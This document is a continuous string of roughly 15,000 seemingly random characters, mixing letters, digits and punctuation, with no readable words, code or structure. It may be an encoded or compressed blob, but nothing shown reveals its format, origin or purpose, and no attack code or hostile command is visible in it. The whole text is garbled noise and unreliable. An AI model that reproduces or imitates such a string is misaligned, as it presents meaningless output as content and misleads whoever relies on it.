WNp%Sk|^WwdBEo:NhrrFW/DrzFsurqE/2S7x(CChWEr]prrUBEeE|{er~pr~DCr~){er~|DB|4D-A|{-N5/Ei|/EV41df-DE-&D(Ie/+pLrB~oy-zLrB:eDEC&Df){NX-iqKWW{YS9L1O7]i:XS7XDxk:/Xz&o;y%e2KtRyo{L{(_K(f~kLhVx_RF-hY/npUA/L]Ck:dqIF(q|NuE-fxC^4{~VxA:-kiF%Dfw~OL}wuU{n&(n&wikhBRQ^qpA1&YrdLN((OLfO;KzFYnYWINIL6pTKrTdhD@BJnn%/ORJEF5nw50@I6Sr2DdDI7ufuCY||F_dX/w9rIEUX/kp9/OFt{dpTI-59/:6)/|(6Xk2C//KkQ/Ts+:I2%/KON/T:L%FL0/1EA{9fYw]4hw:y/o;D:0qRue0EEt0|R0u5]K)Bwu%o4YiuheQ_KqBEuTq{:Yop7DIyR^qQURpSoCekTTDfhk^t/teA0)&U_AUxB6KYt@zEfFF}/IAYtut_o|FU0nCXL_R_9C-nD-WxozxWpLnB4-@euWi9~00ks%iSniA7D6-^UO)(wWf;uztOO0+k4R/wIrY7DxB:ndDqrF/pJV4xRoYpoz::@qJ7{x/ddLYdIIEuCeWuw;/42s~0FNQ7Q&AqN6R@Q4fsFQ/)]|CE@D~7RwVK~]LE%~LotEI-]|_-;UWKU+WEVw_Akx@dWL2:fs/_DhW+z&Cn@Q(IWz|wX4U{^Qx2IC2Q^kL{oQz9-6Az+z5{TkCJuJ);W14:kriE0LFos@O{YEe4|{}d}+:p~N26D{{+YVyBe+w|i6iOrIf--zJ6IO^zEVNi62t9D]V5|1o-/&e}6R7+-9AKXVuVBOn/_|rppe92R~^odUod@iuEIus11WT(ptr6|{2rS{:I7pEo~zuEn/Wh(kIwISTt^9KpD7uuCRDo;xn/kfwJk@dI6yWo(S~wRF/x_0:+E+Ewhk+]wAT~ry;~Nk)N2pzRdys]pqFUU~xQdJA:pdi)F]deSXer_fK/SietF@w2pdsf;sxhBFAyESE06D1~^T-%V(k/DRIVR/N^5A5W;ethD&huC@rNT~JpRrNIC51w6BEBp|_qWe;pU;S(00/r~WEr-yrx-6p+u++r6E-EOW|I~0;2Veur~Qz-pEqkn+CES9s&Y|NuRDxJNN{qhCA0oFx4V6B|ShQrrA~EBxh-}rKC|xx+Ey;%(f|AES6IxAffi&+r}qpFfBS-E0xnAU^|U^VAs%DhBN(w{6}AIJnr-u&z@dTSJpS7/}}kkzkR~S-uho0QhpNxBTVx~n{U^d)Un/]pqL^2&~Ikp060tzfdpFyrAL66%DVkBkw-_WUddw0+LO6;upz~DzOYeY9uK2pyLSLSJuz6&;OFC:t:pFphDJ@5kz2i/{55RwDRD4CY~xYY|;SUDr&1E2CsSrwDdpLIYWrnNo@@ex9R9sDONpp;r{VYWy%sCitO&/)(eL9EX%rWiost-W~D-7LpCh+6+NrVyYWoz~tiB4fJNhiwI5DVDy|/Q-r|So0TUh||CCfixN;eudq-0QWk7^9B0fVWExi~@-{TUzBIu2qqI+p@~VV|@d+qqOe-;]kw6d|xBrzk;T]qRkL%N&&-^}z{^d((rdVin@;IA)U+J}hJFqqp(+izIz];XzWwI}EeIh5x1iVI@Tt0wdJ+rhLp{(Sis_VprTdqF0)(koEE(S5Oon:d2t+WdYOfzh;W5f0fN7zszp/Sn5t+ywyLkX/Yy--SoDuk:6p&59B9eXLLJu1(Q{V/w2-RR)CA;XNe;NE0uK@uVV%%YI|R6t~r~r(Wu9^425|oh-hDSX+K7izTwO-s}CD%h{zVNui1f@0VrY%t/21ES]k]|TCCI55frnk~7qo]xA]kq2uSiyL6|99A9tq7I]phA4q%]uT6d&+S1xyuAF-YrA&^wz&%-(~NeL]VyoqKeR9-|02u5IhN;hr2S+w^|1R6BQ+:{|io;r0~06ruq;rOrLBN|AxeWO~E5uuu@4wCdoJEuNw@{i2;^r@k@uuBn@iDd(r(tY@odW-TJ]Efr~u2A5-ip%KD;]0kprf1xu9]K~:Dy/o]Jo/kWrU/1So2tr-}R1oUxNTBWT];xUDp{QuJr{sky(VXSkex|D;+zD1EiTK^+QS0-(i%O6r]Oe&_B:0zsU/r]K{RXE~NS1p9t{wTI7(y|R/oBFps4u-DhtVeW&}n9S~OE^eC;WC2]RX-JwB^+]y-Wzt&VB:iOJiA~KrqiR-UBq&LFz|T2WVid|qrVFRrR)xRWYnoyB_UQzt&^okkw)JCkYuK~qCkpy)TEp^Enko4r9hDuquA-:uw|TNxuOIDiqphRwIfW}LW+Ari2CIEppW-Vp_n-2YzEW~^^zEW@iDp)Y}5Vs]pNF4qJy(KNw6^(%++Qn0Kwf@A_(;95Cw9/uJC]{(S~6kk/{kEo}}wifk{dxi-+@T/+N]z^p;]2@puodB}I(}B6]wqUh6K)h~WBF-AWDSKJRE@5BN;(1~WTAFS~h1R4_U0NE^/-OJ{J-sTEtYzxy}o]9wke^9x6x]i+kSRx;eUE2_6YVO9;eSqU5S]d@Iw9@^QEO;(;rk{K2]q7kC@iDQSteQs~WR/|_uE|DrpzOJppow4yIqxCCyi9DN^nBdVDy4zWSJ@NB]4zIddRn}kSVEIW]X/A5&_6U-TAI^hW(NrVSS{W7|dr:(U4eBu:r^6}yN0V@4Y;)()wB::(SD)%TyChwqRLyhoJ;7R0ukeD&z;yfNDODWh~DiR5EF@w5WOF4r1~7/ndN~V]pBOQ0IAoAiQ}F-4+-zkV9&90wEs9-JOzyY)dNXJ)_LeAthrDOrkyuL(JWAy(%^uzL+~hWUp|eOKtD%k^JI6Ti++kAp-}]US6-1nL^_pWQSn6Ntq:)0Jt~y}I}pWqeNnS(/NtkJ:n|p2@+{upryN;U:r)iN+CJw6I;%q|+p:QIkn;:0BE66r~Crw6Q)-4&&&;0I;Yru:zRn-dnU(1wUukE@zD;9Ex|rE-0}@QSo}-EIy9-AF&uhyAnR6R^%S4Fu2p~0)X]w9e5FF95IDR0d(NJ{VFq&4yCTIN/C;NXkfC1%-y;n-WIns]2xe%1D9uIq;S-:)+Ep0EA9~QqL/DqK7z~x4-}]1BDKSfdnSBN}/]sX{EBIu&rWweTiRE_0znN+9kRnyKq+|2ezyW(Ry66|-kQ1LDYAi}Ji-Q1Cxq-EEwtRz&VBAU:i:qBQTJiF)x_F)zBS4+i&^X@qqq@]E}CqFup9^nB9r_|d-Nfz^~qC;]r)IErYuOB90LTAu42-0pWdDn4VAysdA5eu(]hL|Vt/yLd92|E2)eTWX2n4B%WBCp~Dfi:s_d}XfYyhS}%~ITx7dO)e2EoRQu2q9})UT:7A{JUsK%BXIK|y-}dV;D~iUorBewK04ihrzp7]h-Lt(RNI&~T)^%fzIuYoxTY0rCx%n44z~D]{qrihu%)Ok7/~n;B{^2I6(@:B~75OJnSVEJkdIS^6XF(EkYxY0ze0ydKEC0_Aoz/iiRqAq:2TtdYBue0z4rJ(xT)uh62yp_XBkEeDWyziofJ2xeXV-S-6)k;|r~0(Y+5B}k0n6d:dsz/Qk2+do:s&4w_yD|sC4&4:R5RRtkI&DIhe+WxLIOI)zq1}I_sW0oYRW5z6duV5nniV)n|InR@St;AQr5RXA@-6qD_KVoet+K+BTyQuL@h^ihD&_uIF{%4OEAL}F2KnQrxJ6+h5x|K9]970{h@9WCuOso}OniuJs790@+;&WTRnpt|+{{1Iyzt{rfNE0Ciitwdxw]~izJ&r6:6)V6V_e9&/qEps@f+4ordshySW(nSt4VUNX}5d9%_{ASTw7TsrTph1D^F}IWuxk(_kkR_^fh@VI-2Tk5zDAQ9Sk6Wpr(~B-&^sAJyRN+fDV94if4VVrwfkroKq-oi9r4+Ip5y^z:V6xoJTVfThzLp~YBzEInA29fAu|Q|uNX5EI}9CY740)1SDBrUAY:-&91-9tq9E;VO@xY0pUpp]rYKIwD2qUDYAU2NSU_oT9TQrx~Urw}L0dtz9BrJpUT5su{F9EwADEQT]EnikEVf-&_|qyEC~rCh2+9|W(R6C+uF4])wpyiECxIVDAz@kfxAC+i44]6OC7D/IxJyIis4u+C~4d}oq+@9q/@L&FEEYuER1I2)xFu^Vyip)}Sr;huJ)OS1&QOxX-IC)Npq7poEV6EshJO]y{s(S+9h^p0kfWSx:DEtYO~@0rki:Ir4BIIX0]9SohuDsA9qKD4feqpU|fh}7DW;7qDF~WsOEnAJwY9:n]}LA+-V({@V&o}wKS-@}n@f(kEf_]k(wrhx%E0(({^-9RII7DuWXIVC~}D}2YWU:YutEJDuWS]eShIIqo--T-p2A0Rii{ECYuDL-SRVChqi(Qr(]Bu)((u-SrRf:{VOnr9%4Fhfs-|%oU2%oFk_t(~Y{JrCQQs{E~u^dIB4xnW^SB-+4UI;CTu5A+2Y:-|Bt0kN+S00X}X%zRzduk4hy7/frWA6tCExxe(-s_7p:fOy:_Iryzpp56}(ttOp:y@IfSEfqQ9-9uwuq;qhqf}uq04hDT7+D}Rp_o@xV{pEuo@xEL@B_&/dVx}EeJC(;S4r;J1N()si]E9ErXV;&np6-&%-;UQpXqqxeqirDQ16-6OSE]OrE/u6UkNkexrkIiO]4S]IS||]+24-+1{BR{2BA~NY9A:WA|6+zqLu0VIW&;+x~Shr49tS&FFiW%+f/+%upX+~6C(uu_zkzu:IU4t-uIYr+JfEuC+rWF]rWJKz(Y^V|W:u6EKhr-)(2k]ULuR~Coy-+9XpWB}xBURyzD;EWhofn1J-:Fiw/xE;Exs5rI:y6p}6Jp_OJ9U(9~9Q4VLTWwzYqq|0OxE+EC7w~~k(J91U2(zh2EJCCC59}h9{DOrd&CI4KU(e9;@O0t}Q^dNfq^xYR&f4r^WOJ7I:pry~9&pFKhSVuEo@E7U]EhnNDeAwR&J707&:WhK+kfkyR]S:sw~|Ud62DksEhfAJA-e&|+JxOd}^&kEdr^/T&r96&SJtI+n:h|&_6k@q&2zkIxrRWSsk&29y2xz{Ru~WD9W9ifK+~x~d@p|tkNkS9pC-rpCJ@qWspu:xxz/)Vz:Ji9)@IzLNo9BC@VY_E)0WBz}5nN/^BUUF9UAy@pDIrh]%SqpEzxn6CY}xE/4qy%r70O9J7+p12S9_ykh{9@^(W_29zBC_-IK9FV9DL]|S}rk6AL9DfxSp(YO/sShEhVpeQTr%0i2s2FIsLNi~IEAQ/o90&D4EDk2Kdf9ih]+E|:U:|-r~B~UWd;|NKr~6z69Qhn|;%]CI)h+t&+rqW-Kd6(-rD%VT+Ik+dY6OAf+;FOBEhSwi5ikRKWqp9U+}2^S0f:9dNJIppirepi&h;EDtL~q)|@O+}Dn~rRu}Nk|B]z0e:xVipun)yirEBykAhk|&;0IrEIr9%%UQx@zCnS2:^Rs5KoIK^Qo0xII%Du0BwzOKp:O&O_r@-diEr0|L~V:9R6kp-zCuq;rS(TXQfpri6tB]{oT+4/Jh|ehWB^]-QE{N42tUQDp:LL&xdn^f%7@hA/NA:]kSE:LU%JQ~p{4f}{1yNx1Upktu/Lr]LOt+senqLu-ifWWIU+A6(o^OwEy6r:Y]@4|SWBsr}rpIO2Qk_tCU-p(B2{hOd^0]_nUdXU-NuL4k(77Ef_dxWI;~_OFztx/L(NuhX]tIsRx]E%ziyXhzV^QYy{IiR6B:Vq)xJ9eL9x^JD(OS;dVqKrT:Tx~(n)sSr+FLNtBLIfz^KArr|KKpLp]IertyX@QV:5s:eW):pECO_t(ke;IVU/B66(UhJ}wyRXNJ4yh:CA|k~7Ap%V-]%9i;~nn(x:C|/x/Aw-9CRu4E47oNh^o^uJNz0^TnVx(2kFJ:Dk~o-5po0k{(JS@5~kJ;Izyq~IAe4kr^D5Js~N(BS_zJ-2fAUzUhRDW/Duohtr/OKxO@rrT9Ir-Lhx){D5UNr)0WE~yEOx4SBNT:W9yn~|Kex|/q0VXpBNd+19~71pK0]Orxd_XEp^t9q9ozn_}{krV/nu44{U7ADrx+5Yh-Dw50CLLUs:qEE^u::dz1z^wduC/1x&UxUir2~h56KOWF07UVrFuAw]~&r7(ydx0-q7F/CA;x1h@d~zkExd0)r7qC]+5I^5)xIi@]1^@i)xWdxfnII|+Ux_yo@z(UJ6%+029^1p+tr/nTee9YyLpu^TnWBn5f%Tny-+qC@x0TT%rhLkL:E+0n_oke2AuK0OW66-6:sI5^KWxXB{B;U+d6)i@Q&qS%4{pV)]@&;DUBR5zCWOL;K@1Fw@+)Cy2k4z}Lr(Iur/k&y1EA+X]RKNh{F-Uft|y4sEC^kT(e]D}0r{KO^I&D+rUSVDy&i~n^szC0OzC9AO@S)0nqk~dRioC}tWC1p{rr6{]IeptB&^ih2yC{4W}Ui~D2_;TYBYwVSykTwsW2}dR^(Wrq4RI6CCEEShu:;&tY+IC&)IIp@IWW+D+z5K]du}(uN^^9yJqp7YyEp%EwpkIOJ]rzL1y]JSxd_DE1@J2C2he{z(ry5_7ux;X}wt-ReY:wtX]D5y-ptkfFqDXDN7AwE|B6&}fwy||CE|2}ILD&N]TB6XUY1sEruV2sNt~9NuRAQfC^{rfyXR{LXy7k44A_5]qz54FLD;WfQzFJJ@/(BrqrutSO+D&JB-pkd:r-qEA^}:(S9%i4rrtweQENAK:_W~}J/F02Ip]kF&tA/U:Auyhux-5(U7kLUNS)uS@rwy:rW;|)~2I+FfzFoFRuN0I~Ly5x_D)|rrY6))eAFOOEU6^Vx]XRrz:@o2VW]S7Et:7W9uEuV5EuVhUNS@~E52)Ao:{tx1IqD6YYx~AsBBONwE:_Out7Bs5xK()^1)W2N&})/hkWfV1A5L5K2twkR_%Bf~sLN;7BriyVtR|u]d7LrO51|EJwnOYzy}JyVXYY]OFV5(0T~efq|iICY^YE2^2}OO/5q}suLyXT(6wi|rR@D+V;)R1~+0NA:0x&nkusD)U&hkU^uNyokI-Ki-:uN@h6{TwTp2]&4T;O0T~dSxyzuDu~k0p4(5hY@Ny0VrpDSr4|Du0~Unt)-rdALr{yDUyzN+5%-u^Q2D_6ExKqI9-O6pTe(N}]wUBBQu&5pnffuL)qDVSwo209Ws)]D_0EyLJtIsq]ELJid}Id&LLpAEIhqY4+)n4|5teVO^uDzO_--~{{wK;Xxs1~KKwJAET0Dr__(/K+IyI+Ir~AnX|}Kky/CQQY2h:RX9rLe-NC1/;^|{9iFokudQ)V|Wz|nRR7&6Fu7:S@Yo&(9ewde|k+TT}Cs^56C)+RTV1Y{):o)4dVeW~R9(@4VK(x))Nzo-|I}U6614fzCwrJW7Lr2(uneXJk5Eun+]LzYK@1eh+&~5ByD:WW@{;&CwSE0EkVSISNC7p7B_zhO1p@e_qk~KqwKBz2+XxT-k_(~(;/z(:r90zqd7AxCTOn_U:5J9I%_;Xwf~f/05-ACY9R)tynx@o/^U~iytpS{W|9UqnqssAyz46i6VUO6IQC+_h&newQ@y&{rprBfrwNnOAVsR5o]sVL7XJ_nL7Qhk{4LBTrWk]rWN5rr:xE+TrqU6hLz0S-+rpRNk}@@rX|~TAUyUE5)eI1uIknCxz6XVz/Wo@|zd|wFX/xB~(~_RDwxX-h;K(~X:kxw7_NSp/r9;}{s4ihdVy^nB%-uUdKR:+_KwoJI:zfK(u1E|16NFofIw6:]BfIiy4_hu^YhS5-Xe;LXQO0Xn|D_x%O1%Qs70y_e0-NQfr}B]IwJSX|R@iF%94N:2ei9rhx~7}h%;tOAkkrVNxNpfi4:-%_}19Fp7&T)&AY@CEVXNB-dWiwdY6rwf@rwKBn60(U-L-Ed~iq;;xxsr64rLXw59N0W5n}L&Q;s9F~67:_F@1i_A^//2eJdQEY+nz|R]%(Rz_~uxIuDww)FxOt:DpR19|W0IKTTxKqT1V]%:WWrx9(Yp2fs7-YW6&QQ7o_NCoTeSJ;BqUd&^W{IA]i~^U%A^}~/EW0sAkxYOz_Niz6q5h;LLo%(FAI9FzLV]5ds7R-zD(kKqCV(N&/+T(5NNIOzCIO~C{+/0N(zN~]W7RE}oN/77RQIt-s2CT;iKs{C+2{^+h2X{T-x7/6|V-0xV7ox9C~KD;{eI-y]t|0I6y9prDDy9D9r0699pCQkCeDuy;2E2RypIotE(rWwprB6)NCo0DE;2ur+)xiIIEYx9hS:Q||oL@ruuhE6]_|oS0;qw~nWSBJ-/{5Bhp6Yq&J6KE^}U0OYE^ISxWE9|Ty{xxn}J-ip5N^4t%ESSxkCnqWd|xA0DNkhDQ:hd7t:QUw^|ROxkRLu%+_koR{eCToYQLx&LVeEC7|DF]k}K^yxpX|(%f;pUDekh~OWiS~dEdNwCO:JJFB9wuA::4]]Yz&+f)7-q1UI-fyWp^X-_xXJuXeWQUUk_-+&^00{^OBKAWo5}4wJrnBKSn-nSDd{E|B]it~~6RwF@C(SNfuw67whr1q9nQz}(1f_~rB|]YW+kWEXr4Rtx7@~R|{xeU+]pIUAWFuxwEtBBWWd)iIu]6W0hW]kE&10SBphkA]iITpf+BExxfx~DrW0fe%DprI@|E9w]uO0OuyNqYBpD~Qk9&ABBhtIRV+ICip^TAI%Ai-Bws)+LyEk-&2}R}h7eYzS+kfA6(rkW)T0Apf/_eB9B4CW}BEIASCI}nSEEtr&---}S^dIqxw@^k;9&fi|ipFIFpu9rwC@]@rtK;ku|JoNOJq^w|~Ik^^;Yzzz(JuzDFTCSeK^xh_19BrJ):WpB(O7D@0dsk%ey+YtuUx6dO]RS_hV~s2r~wJufNORO}0}}06|w|rVfWyYY9%EhQKDo+r4IpX9|Ct77e2]{{fQCViDxOEu%ieprDB{S_0qwwOES~EeN:W~uCRp^u]kCswWOI(-FWXiBE6kS+By9)|/UIyf7%6uoptBf|)]_DxSqzNzex1ApII{wkB22EA;~d|wWizJ}IdeBw4qzqd6FIk+)&}+S}Dp}TVw]~0B0-hY7d2J}R{EkWu-&sKJXu]S(4zVu^N}B:&22pw0zVYd^r@KS@|KwStWWWyO_:hJCd-VKf;N_9-w}NKpySSJAERDVK~Qwe(JW1U~4fDSJeK~29+CS/0d}fUh+{^F_&:2KsCU:rONY(:ESnoo15V&4hQ/_{;;77B+puQ%h_f4|4K|re|ep7QSknrS@0nioEW;e^xEn_p%-:knr96oO)OSkIErSAYN^Er9fzCE+I@W@iruC&5{6DktA;k-O%n--IBTw0wQ//kB2IQz}|uAzVV}]~oBi4qtR^UFOxA)&Rn{(yC}V^9]-x4e(;)+d:U{nL0L:sD~-DXI1Ek77eU{BS/_e/d&&nL]^6Q2pXnRRDzx7kE0-0Fw~NySWi:::V-oA+XA]6Cq^q~rC~N|dn&AOz)riYhk]O}r]VKEOBuhqy(x]Qi]EwWRz17u)~+o@{o4Kx-Lxnr9xY|n~2:@0~oONx+UKIp(7f1~CLeqDsur7y~/uxIppuwE9D~UEEWIQrpqtLIp7;r(ETNSSLouDxe:KJr9D;B_E~I]iAFzD+(@p6{)NErxu+wrX@IDuIQWOxpEBDS(f%i1K/]p-~YUi6ypQCwSTBo5(e%-~eN-r)@T-rS^y^r+Ty~Bq%RUWI(4{yLyreyWD:pL7wwC6D9Ty6YOQkIC1_XU2Fds^+FR{pnQK-RSf6zCR|uk~h1o|xDNEBru2_-0u2Rdds)4NETqoqk9^]As~CAui7p^;50LJ6~(o1d4RIduq-x;@Trq|BODORt~%rnnSCENnDICe;ru4D4|Io1@krFU;h|(wY74tue0EW6tWTtC9hYIh;CCwnB)6xi(%uwNdInw25eI9R56WIQqEi|L;J}AxudxENx5E|7xq1oVyWBX0Vh]dJiruoDTR4{B|EDLEhneQwCip~KXix9xr-Sx_UJx&pqtdK]&&~)Uiu^EDrO@y]2/W142eB:_1r{k-N2z|+S^|:KyW}I+n75df+6)N-U;f^JqOS|4kdO;zJU-5YBrk}9r&z5k]AioDdfDyRL:)W0iU-sBuiED}SY(W:RF&-}_4]O+Lrn4NVVQ:s(o{~}BDBO&}:kxYnJR6VpDD1wz@k-sW%uxdW|2e9J4w1W%yWtuULzfIJI9e_1R2{nzpJ1{p]Diwnip7x-OIU2)9t6-_+E9~(pC+w^uIB;T~&-~xiBYAAzQ_9IC@d9WC~7Ux-spWOE](WS9_Qy~B@-zewRzo2h{eWSWJ:xKI|)x_JqDz7yd_hdVVz%~W5LJwOOIiUNQCDx|QrFhpNJBJK)urWrJ|ku;/Rz-2D5^U+@BS@Ixqd657^-u6IWDptEzD]5d(:FYwIoEyE&&@Ewp5VTWKTIDJ|&(QzkL2:WEurnro)e:Oh~nXBiWT(:+dBnxkNun4|wDVLtLB;zXh]VkN5:Uwe+0L}7pEN-@TS2U9_;IE6N-A6e_0T4QRtNRuEWWeJV{Uk}UCS]eRWhrrt590]@Of;5TDr^@_kV|OEoqWD:uTrRkBfq}Jh9w/~Wrdyr]]FSpusw0:]txN];2uzB:whFO_0o9ydJIfs^|_]h@x1^SCiBiXWTLA0yqBrIwuwVO~fxtridnTU|u]ny@ToF7IF^4JCn67UuRK^eihRC1r)6/;X^yOw5wdX{eDE%5SIu^p6]}4r^Wf|BIeOxE}idt5^-6Rt_;VFUVSo_TEp(|zV)LriTD1k-4^Q^Tz&kLtJ]Lky/6rT0kR|UpX;}F5+x)TE]eF/fVDRU-NJ@-KkE{/keS~pD~FN~z-pkB^x0E&IK}Bp-&_W+SS&0/KzrhWB^1J_t]OsipO7ViIr:V(JE&|dk6)AD+^F%xsxS-ndy4q(xfo~ISp75E-i7uIkYDSpxV]L;q0LyiV@idKwE}}r0ryWr-/6rk~0/KJoKVV77x~{:A2VrDe}(X&T5JqK(KJ6Yq}F(:f&z/IA]qX0hXCW]~(0_24A5uw+d;t_UK1E/L(^@K%wJXy9EW}Tw/ERI)|C_O;w9@|z~-KnUpN:4{;q(|B@W-4%EEskf~f}u-VRW4XSdNXfNN-~}rh5wnDwS:YKD7&@Wf1O4{;o|o6y~A2h{EoI(%~kXd+C:EId5q9W)p7zku1FLW&;dIIIY%0wQ_~IURSIFC)ExCuFIYtpf5E&z|:Riw9-D9e9k_-Sn2BO7}@I)}y5S_By1f}-ksJqUO:rDd)IrAAu%ONJfSTTdFK|{+R207z(W+-E-%{2_K:B%Qi+{SW~2;~yUWAf9trpT{AAQ72~-tnpI-e+D+++CQ;e)9AI4VfdFDr1N6d{n0x&0Dp+/p|EpDz{5SfX:2AT+^fFhuw+%I-^rrksQ2/00V@W9-]w(0np}nW0etyu1huu1(BxTN0uKNnR1LRroT6]^Y~&^&fs2KE]:B0DC4q6rxWI+{E95^O^(n{urw+iKNSEAdqh]1Q6n9{I7fu&_DnD-y~Df({6{10Ip:0CO:W|ue@9Lp~Iy5L|uwohe]h}W6URB|IDFh{I(UDTIXuAyeQ&DCpsxN~2N(y9;NokCLNIy4-9eJ~&ifnh(Y0&}{r|;i-wN%ohpQo@JEyI2FusQB{&y2y&ANp0XsJRRLfIN^uD-~frSe}O^7_rOI(kE9Tr){h}df^kkLErk5xW5Y{-:4oWO|%r^06r:yNI_O0OS}OEE6JOkVQI^WhBte{rDqKeQF6YAFE(rN@OrE7dN;yup72{uw^kVwqr(erNEWu}WF2(fd%p~K/p~IokW-oiWKLJA]&5UID9fD-Sz]i/E9Lk(wuErwFeyqx0r9K-yD;:Wi;WWDTnA1DDyAY^ik]^W{F@BATd(dzxY94}(XxVr]VxWuy~fB7@uQYSh4@WfYN2f4SOxWsKNYyuN7h%]JJ_I2|pBrz7r9zUxi1N(|%q+~{]Y+r)IW^rp+^~pJ%((+E{rk}]xzCruw)rxu;{qV:2]y%LY|s~r+yrIkErpkxRirqyupV-;BJNrz566BYD(zT)E]IqS9Tsp)yuIufIxu}KEd0wxV;qS99Qrf1WkV0C-toy)/9|N^CyV-NQ1rw;+r|h%r9_AIViso9CkOtNBoYY1pVUDAw/RDwn5sw0FEVJCDpsTrrAE0hW2h)%fTC6W~VKC&hrA9(^+E]e~i+^orB|iRU6oT~CEhhC^x&kx-(|wU(IiUk9}^e+0hr6;x&f2AxkQOiEFxWp}JBD}quVoIiYDqu6:r7UzDS&K-7UipdiYwySAqi:1Ei-}~kw@4SF6JSOdhkwsRt0-iiq;9i}~sS4C+AqFpfJTI2_:+x5D~)z4Iu0hD2_Ln216WkSB+z_h+2/:suI2ox~:0)W0p2/:U2SK+k1Tr2D;d22&Dz:FI92/}9&NwpL}ppO%pCw;0C;&Sq4(E/4C+{p2_}rKInTTkVB~E~E{9yISQxEAeQEihAsJBfWIEhVB6p&O7{^&5;W(hNBUUOA]2fxN7Op7]J~WVfsE6LqD}y--yyT~1U]WOA~S{SrxxhJ_e0WU_VxAD%]W({sR)EUDiEE^eqJT;fJ4)n@6~QW((i&|7IsKBA]I{RRf:(J0tSrWnWz(J^IWO^~6e-9kiYu+QI2{}xU&S;I_Oo-5O;I]pLWkJTx2oVdhpp+|@xi^E^JKk6:6So+KV(x:|(rwRVIfy:UNpBrfU:i_KErs~LrV(zJi7_p&&NrL;x2C];+7|0rp}hOTWFDs6S96i0k;Lyr+Op]2}Wdt_+pq-DwC}~eQEuoEFJ%BIJRVU7Wr~nTW-|s]qk2k;96+DV1dU+XE_9JADWkyw;tkCySx]zBrwYSrw70xe9Or|_2NR(5-Bf9EQiE:kwT+I16z+zdESkz;)Apz9h7-9A_ufW5;qwhAJY{69C@x^R@^^pep9s5yT{)V^d-J+7KW^d2WxzirB(rU2fw:2zJS-syS|1TyBs%Suq66YAhYOT2]trL~ApyOd7(uVJ7xO_BiB^:u@LY]LXrzp:t+LX5pd9SIyf^Nr6uAo_V+F}]r5TIp;]LOYCzY5pVS+d9uwB-LkXu:6%6k6^%(euVEF+1JeB)IpB~i@kUEhwRrKYK~X04:C9K+I1oWA&Et/eI(wYR-uY41:d_)drz0wJ;XKh7K-dEn~]UIrrr}r7xeAJ91^5A+:xV@o^}hzt4W]2wf]hY/]&h~nLw|sduF+JLiJ&p{5xf]+L-Ih&DXs~hq)_2I:+]r~7xyJLXwCe:yEd4&+Aip1_1~)_1|p)yoEOrrdk{Npwd~zN)uxF;+~-%VR:^/|9ON&-%4u9_Qhwh5KY+s]IsQrFAy)5+OqwoF+|DWiVS1BpnrnBe/05w4h)%ziEAJB5Y0xtq)R~i4h&-QI&e;i]~n4yw~ruR|r+&FtytnCy9+urR)u2~r4ABLK^}&RUS6i_+NI]XJK]SFi]2qpdwA]WCfquB9rE&Do(n&t/1x~U9s-Rofun|sf}4W62xd&RS2LLTfx{-hT:2rLX++D]2D&K1ELkiiFx0:Nxru%@66Rd1L{syeoqT:1VD2e}J%+%^+%})L5h6XzDBsk;r}N9w(i_^yS_+-L;9CYL-4edxTiu)@/k5sBTKXD0]2oprAkNxwdzEQN]EBk0~uu6u9N66EIBA%_Q~]-AC5JzuIE-Rf6fwsAyRy+}0hCuuY:idI-A@(x^):wYoiLUx7D]R|W+D;xApqB_:/~OsW~990+Er~uyyN7^LEy%Df(DtxUi1qu~)E6&yWsD@q@B:YL4yzqx@fR^CXuh15u}@qt}-pSV1W@K(;{syLO61Fw/k4|QX{WeILzi9DNRdD(XsF6]UO+}QIY7-;&6BBsB;rYNhiyqTreSAYN0oLksFT5@^DxU94k^s(FsK6LB+~X4qJK;|r_&CdFu&VFV{~K|ph{Vp]1WJNWtkWQ)z]Dy6wWQwpDz1k/-pW&f/~+Y&iE2y]zNxRpqYEKNeE+60X+xewrkD;DVh]Q^pR1;%&uNi(+7pCzYU]Qp+h4W0@RF{RJp4pB9+_i(/5ixsYKL6TTQIBA7z+q_tD%L9d++%XteXs|T2E:IdT1I%T4~/T4TrTx:@k{}VxyEX5B_&:00UDfT{6{n2|Nqux}4SzNQIre1e|N{ireUE4kU5RnUXTN|DiE7QwkIiC/rh5uEzAsh;)xUd&wUK@9r/xo+i_&(AtOCpU|ETpTyt}|~TwCXno0S+1C7qyq6iph]s5D^-55hJtNDuAQ+AY6hizCT~|(4nFt_~{N0p)ruU:V_V)zuUF06zx^06LNBUtp02z:L&ydJ{/}iAxA_Cy|iC(|267)LSwf@1oQx(qy4yskzK}IwECL9]w|:6WON1wx}NAh|FxQq6~-}(F-4Y)0u4dStWB+YfIOw%5D9Qo(}J-s5kf{5reh~k_F}^LNr94p~IN]_;A5BzC9~7&d^&WuusBuh&zh55xs;X@{O4drkW;(]eL1B0(dAItkipTQT+WouBAuX4ip7k~~JU~(dEEp/}e}SF]5I-BK+(O]Ynk79NOC|f:;+F:O5fOQ{{J}:Lt-xfyzQ1{W)~E2D4@u(|1LL4K(qyNARQ_/sY;%sU/WBf~^iID/K09Ewx^k])R;t|Y&pWR||r12(NszL+)B&(sN^{0snNV~~Dqh9NU-Wy1QE;U^)k%NrWIyL~ukoNUOe:{End4AzqX0s~eL:{(In)CX_rx+]z1AoK@0FKKLk~YW+2E+wVx(EATz|~VfB~SVRDe/ewF:y;9IDT~t-FEDrAo5Qnr&1p)SqUR1V9yk_oY^ef:|N_J6E;OOD4K6Fy+trVfXR;+4@_W5ViyVI~2Fn~9sf~6wE|QdJF_;o_euDI)9r7/LXC1LRkoyB]@hD7puN~wf7~yuK%ENsWw]n7rYSSx}K5|AN(Cqo~4kVwrpsqop^+(p4I:%w6+q):}%1Yt^|w6@r/(%rpN{BupxCUuWAr6e&0WX|Ek]5%N^;F+16uUiBfBWx%n%LQ4W]C(]u0y9Nrw+6qFW]p}|kx0w^24hyOrwy{4J^)_Dz:rxI%Y9xqFQqd)d:5oBtySBkd_iL~swqr9t)Kd2]0E-9O9xNDR:7w]%;@@TekK1L6rtD0UxC-uuODrJE{rxOWuue2Du~W/0ie{9i}/LD&Euy()B4tXLeyUC}s@5E&rwA-sfq)r;AwFnh+2N)iw;@XDes)KQr|W+4-5/n^X{rwSIR@YtW&r;t5t]YqKBr@K1]|;h4R}rhfK:iNTdieCx^2|0CK44WRxC@WJ/UXUzB~-2]1+wu/zYDu~_J&kW+i4R_kRu+_kzui^Iu2Q-x-1^K(Tn{ipCTCd2r^WDr1qYuzzEWKyn^O@r2d;1KhO5i:4)2|66JsKRi~LueK&Ek;Ns6tD%x|qe_0k76)trrS-Xx(R7xBI/x(Q/S05erFV/QN7/uQ)/xNfX/fKXQE4XQttun;iD1yL%VNr(sYID9FE;I0hI47u7xAOFX(E: